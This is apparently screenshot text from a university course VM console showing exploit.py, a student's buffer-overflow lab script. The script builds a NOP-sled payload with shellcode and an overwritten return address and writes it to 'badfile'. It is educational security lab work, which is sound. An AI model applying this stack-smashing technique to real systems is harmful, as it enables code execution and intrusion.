 THE UNIVERSITY
of NORTH CAROLINA
at CHAPEL HILL
Virtual Environment 6.4-13
Search
Documentation
Create VM
Create CT
kkm@AD.UNC.EDU
Virtual Machine 350 (comp435-1fa21-kkm) on node 'fairplains'
Start
Shutdown
Migrate
>_ Console
More
Help
Summary
>_ Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities
Text Editor
Oct 5 12:02
Open
exploit.py
~/Downloads/Labsetup/code
Save
exploit.py
call_shellcode.c
25
26 # Fill the payload with NOP's
27 payload = bytearray(0x90 for i in range(517))
28
29 # Put the shellcode somewhere in the payload
30 start = 517 - len(shellcode)    # Change this number
31 payload[start:] = shellcode
32
33
34 # Decide the return address value
35 # and put it somewhere in the payload
36 #ebp + offset + 4
37 #
38 ret = 0xffffcb58 + 140  # Change this number
39 #ebp-buffer+4
40 offset = 132            # Change this number
41
42 L = 4   # Use 4 for 32-bit address and 8 for 64-bit address
43         # You don't need to change this for this lab.
44 payload[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
45
46 # Write the payload to a file
47 with open('badfile', 'wb') as f:
48   f.write(payload)
49
Python 3
Tab Width: 8
Ln 23, Col 33
INS